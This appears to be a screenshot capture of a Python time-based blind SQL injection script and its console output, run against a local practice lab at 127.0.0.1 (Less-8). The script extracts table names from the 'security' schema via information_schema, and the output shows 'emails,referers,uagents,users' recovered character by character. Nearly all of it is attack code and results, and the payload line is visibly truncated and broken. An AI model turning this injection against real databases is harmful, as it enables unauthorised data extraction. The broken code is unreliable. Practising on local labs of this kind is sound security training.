 35 #爆表名
36 a=1
37 b=96
38 c=""
39 url="http://127.0.0.1:8989/Less-8/"
40 payload="?id=1' and ASCII(substr((select GROUP_CONCAT(table_name) from information_schema.`TABLES` where table_schema ='security')
41 while(1):
42 start_time = time.time()
43 response = requests.get(url= url+payload.format(n=a,j=b))
44 use_time=time.time()-start_time
45 if(use_time>=0.15):
46 c=c+chr(b)
47 a+=1
48 b=96
49 print(c)
50 b+=1
51 if b>=122:
52 b=44
53 #爆列名
54 """a=1
55 b=96
56 c=""
57 url="http://127.0.0.1:8989/Less-8/"
问题 输出 调试控制台 终端 端口
emails,refe
emails,refer
emails,refere
emails,referer
emails,referers
emails,referers,
emails,referers,u
emails,referers,ua
emails,referers,uag
emails,referers,uage
emails,referers,uagen
emails,referers,uagent
emails,referers,uagents
emails,referers,uagents,
emails,referers,uagents,u
emails,referers,uagents,us
emails,referers,uagents,use
emails,referers,uagents,user
emails,referers,uagents,users